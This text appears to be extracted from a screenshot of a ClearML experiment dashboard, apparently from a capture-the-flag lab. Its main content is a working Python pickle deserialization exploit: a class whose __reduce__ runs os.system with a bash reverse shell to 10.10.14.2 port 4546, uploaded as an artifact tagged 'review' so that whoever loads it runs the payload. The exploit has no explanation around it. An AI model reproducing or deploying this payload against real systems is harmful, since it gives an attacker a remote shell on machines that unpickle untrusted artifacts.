 PROJECTS / All Experiments
NEW EXPERIMENT OPEN ARCHIVE
EXPERIMENTS MODELS
EXPERIMENTS LIST SORTED BY
Updated an hour ago Created by Chad Jippity
pickle_artifact_upload Aborted
Updated an hour ago Created by Chad Jippity
Review JSON Artifacts Completed
Updated 9 days ago Created by Chad Jippity
Review JSON Artifacts Completed
Updated 9 days ago Created by Chad Jippity
Review JSON Artifacts Completed
ABORTED
pickle_artifact_upload
ID fe73f8ee...
+ ADD TAG
EXECUTION CONFIGURATION ARTIFACTS INFO CONSOLE SCALARS PLOTS DEBUG SAMPLES
UNCOMMITTED CHANGES
import pickle, os
class RunCommand:
def __reduce__(self):
return (os.system, ('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.2/4546 0>&1"',))
command = RunCommand()
from clearml import Task
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")